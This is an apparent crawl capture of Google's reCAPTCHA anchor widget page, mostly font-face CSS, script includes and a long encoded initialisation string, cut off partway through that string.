

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LehnQsUAAAAABNYyfLzUnaZTlkVTuZKBmGM04B1&co=aHR0cHM6Ly93d3cubGVuc2UuZnI6NDQz&hl=en&type=image&v=9TiwnJFHeuIw_s0wSd3fiKfN&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=rryej0xaiux4
body_size: 48983
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/styles__ltr.css">
<script nonce="ySoCC_6ELUWwZyU5CmVoqg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/recaptcha__en.js" nonce="ySoCC_6ELUWwZyU5CmVoqg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="ySoCC_6ELUWwZyU5CmVoqg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\[base64]/wpAxw6fDgMKtYgrDrg/Cpz7Cj8O9UMO/TcKQGsOYZ8OjKsKaOgp9XAHCpcKJD8OQwpMPLhIfOcOxwqh/CcO1NcORKsKlwpvDqMO0wo8gRcOaDyrCnQbDpkHClHDCvEdgwp8SSVYQTMKqwqzDg2fDlgoJw5fCpEjDgsOye8K9wq1pwo/DqMKfwqodwqzClMKiw5xUw5Z2wobDssOew5/CkxrDswrCi8OEWSTCnMK8CsOwwqHCgVbDkcKIw65pb8Ksw6M9E8OJfsK1wpYYHsK0w7PDm8OVcCjCuEjDv0Y8wqMkS1tdEQTDuUPCl8OoCwNlw5EcwrBPw6vDq8K3w5caCMKhw7RpwrQ5wp3CoR/DhUnCrMK4w5nDoU/CjsO4wrrCuyPCocOtV8K2FhDChTrCgknDtMOCF0pbwpvDu8O0w7ZMXQ1ewoPDknnDgMKJQCrCpMOWw5DCgsKEwrvCj8KPwqsYwqrCmFvClgbCmUDDvcKDHArDgsKBLsOuQMONBUllw6fCqV3DkDQlw5zCgsObwptPPcKoITB/JsKYw4U+wpzCssOJEsKtbwp1wpnDj33DvmsMNDfDtcOswo5vw6Rowq/CjH/Cp8O5b8O0wqA4OMOIEsK0w7DDhUUjNMOhXVzCqi/Duy86ZMO8w7bDvEc8aMKQwppeNsOSTzzCoMKOAMK5UMOqNzbCvsO3HcOiBXMrdnTDksK0McKGwp1GHXZmw6g5RsKpw5/[base64]/DuhrCr1dQUwnDnsO0cMOmwrDDj8Kgw6HCpsKZw4bCpCRHwo9SO8KpRMOjw6PCmG4lwrE9QsKiA8Oaw5/Dv8OUwp1TAMKzwpEbGcKwbgd4w6TCs8Otwr/DrhA3dkV0Q8KSwrjDuDZlw60HXcOOwo9wTMKlw6fDoWhqwocDwqJwwro+wp/CjnvCkMK0MBXCu0/DlcO1CErCk8KwehPCnMOpIGsgw6rCm0XDl8ORUMKxbyjClsKiw4nDiMK3wrrDp1Q/[base64]/DisKbQsKkw67DhCVSw5sUPCshw7rDqcKzw4rDvMKmcHvDjl7ClcKkSCAqFiTDhcKtc8OuZyVcDBoYPFXDg8O5AFU0CnpYwoDCuSjDo8OVw4ppw4jCh2oCw6gowoB6c2HDrMOGCcOHwovCu8K0QcOWZ8OcBkRNFxVJNmN/woDCsHXCj3QtJSfDm8KbIF3DkcK9e0/[base64]/[base64]/DgsOOwpHCq8KWwoLDg8OywqTDoW/DvsOJw6dWQjRnwqjCmcOhw4jDrycTFxHCiVRsTcKbLsOMw6vDusKGwoVuwo9NJ8ObcwDCtCvDhk/[base64]/[base64]/DuzXDp1TClDjDhcKhwrJ/[base64]/wofCvMKIfcKcw4JpwrA7wqbCrMOYaWoyXWl1wqh+wqAtwrPCv8KOw7HDjwLDrEzDjMKNLyPDjsKJY8OlXMKFXMKaNDrDsMOMwrdiwqnDmGc0AQ/[base64]/[base64]/CvmDCgwpOFsOqMkbCpEHDkR07TF7ChsKdwoUTw51YdsOAVGnCq8ORw4DDgMOMflnCrcO1wqVFw5RQMVw7O8KxJBc8wqnCs8KiVRIrYFBBBcKJaMO8GAPCiEQsfcKSHMO8SnUiw6PDs8K1McOAwoRvXljCtXtAPFzDhMKMw4jDmA/CpQDDo3nCqMOKLzMoDcKVRwEywps/[base64]/w5JTfMKlEz4IwrvClcONAyXDt